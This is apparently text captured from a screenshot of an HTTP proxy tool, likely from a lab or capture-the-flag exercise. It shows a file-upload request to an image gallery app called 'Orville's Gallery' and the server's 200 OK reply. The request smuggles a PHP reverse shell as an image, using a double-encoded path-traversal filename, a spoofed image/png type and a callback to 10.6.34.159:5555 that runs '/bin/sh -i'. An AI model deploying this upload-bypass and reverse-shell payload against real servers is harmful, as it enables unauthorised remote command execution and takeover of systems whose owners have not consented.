 Request
Clear − +
1 POST /dashboard.php HTTP/1.1
2 Host: localhost.com:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary3e07683dde4a81c83103d3d
19ac3bd1e
8 Content-Length: 3023
9 Origin: http://localhost.com:9000
10 Connection: keep-alive
11 Referer: http://localhost.com:9000/dashboard.php
12 Cookie: PHPSESSID=9mb5lf139n72v9uv89u7lg3e0r
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary3e07683dde4a81c83103d3d19ac3bd1e
17 Content-Disposition: form-data; name="image"; filename="%252e%252e%252fshell.png.php"
18 Content-Type: image/png
19
20 <?php
21
22 set_time_limit (0);
23 $VERSION = "1.0";
24 $ip = '10.6.34.159';  // CHANGE THIS
25 $port = 5555;       // CHANGE THIS
26 $chunk_size = 1400;
27 $write_a = null;
28 $error_a = null;
29 $shell = 'uname -a; w; id; /bin/sh -i';
30 $daemon = 0;
31 $debug = 0;
32
33 //
34 // Daemonise ourself if possible to avoid zombies later
35 //
36
37 // pcntl_fork is hardly ever available, but will allow us to daemonise
38 // our php process and avoid zombies.  Worth a try...
39 if (function_exists('pcntl_fork')) {
40     // Fork and have the parent process exit
41     $pid = pcntl_fork();
42
43     if ($pid == -1) {
44         printit("ERROR: Can't fork");
45         exit(1);
{} 3 / 3
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Mar 2025 19:22:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4072
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17     <title>Image Gallery</title>
18 </head>
19
20 <body>
21     <link rel="stylesheet" href="css/bootstrap.min.css">
22
23     <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
24         <div class="container-fluid">
25             <a class="navbar-brand" href="#">Orville's Gallery</a>
26             <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSuppo
rtedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
27                 <span class="navbar-toggler-icon"></span>
28             </button>
29             <div class="collapse navbar-collapse" id="navbarSupportedContent">
30                 <ul class="navbar-nav me-auto mb-2 mb-lg-0">
31                     <li class="nav-item">
32                         <a class="nav-link" aria-current="page" href="index.php">Home</a>
33                     </li>
34
35                     <li class="nav-item">
36                         <a class="nav-link" href="dashboard.php">Gallery</a>
37                     </li>
38                     <li class="nav-item">
39                         <a class="nav-link" href="logout.php">Logout</a>
40                     </li>
41
42                 </ul>
43             </div>
44         </div>
45     </nav>
{} 4411 bytes | 1331ms